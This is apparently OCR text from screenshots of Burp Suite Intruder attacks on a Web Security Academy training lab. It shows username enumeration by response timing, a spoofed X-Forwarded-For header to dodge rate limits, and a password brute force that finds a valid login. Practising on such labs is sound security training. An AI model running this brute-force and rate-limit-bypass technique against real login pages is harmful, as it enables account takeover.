 Intruder attack 2
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload1 Payload2 Status Response completed Error Time
0 200 5284
17 17 azureuser 200 5259
44 44 agent 200 297
42 42 ag 200 287
53 53 albuquerque 200 282
52 52 alaska 200 275
96 96 auction 200 274
86 86 as 200 272
26 26 adam 200 270
60 60 an 200 269
18 18 academico 200 265
2 2 admin 200 264
Request Response
Pretty Raw \n Actions
1 POST /login HTTP/1.1
2 Host: ac0f1f701e86b66d806f26cd00e00096.web-security-academy.net
3 Cookie: session=jtSzLSm8Alk6x7MnTQgh0ZtJxfGYvi2W
4 Content-Length: 1156
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="90"
7 Sec-Ch-Ua-Mobile: ?0
8 Upgrade-Insecure-Requests: 1
9 Origin: https://ac0f1f701e86b66d806f26cd00e00096.web-security-academy.net
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.93
Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sign
ed-exchange;v=b3;q=0.9
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: https://ac0f1f701e86b66d806f26cd00e00096.web-security-academy.net/login
18 Accept-Encoding: gzip, deflate
19 Accept-Language: es-ES,es;q=0.9
20 Connection: close
21 X-Forwarded-For: 17
22
23 username=azureuser&password=
Search...
0 matches
Finished
Intruder attack 3
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload1 Payload2 Status Error Timeout Length Comment
0 400 133
89 89 dallas 302 178
1 1 123456 200 3103
2 2 password 200 3103
3 3 12345678 200 3103
4 4 qwerty 200 3103
5 5 123456789 200 3103
6 6 12345 200 3103
7 7 1234 200 3103
8 8 111111 200 3103
9 9 1234567 200 3103
10 10 dragon 200 3103
Request Response
Pretty Raw Render \n Actions
1 HTTP/1.1 302 Found
2 Location: /my-account
3 Set-Cookie: session=rpbOAGEcJyYqDMRVQ646XfS3Vc2KColL; Path=/; Secure; HttpOnly; SameSite=None
4 Connection: close
5 Content-Length: 0
6
7
Search...
0 matches
Finished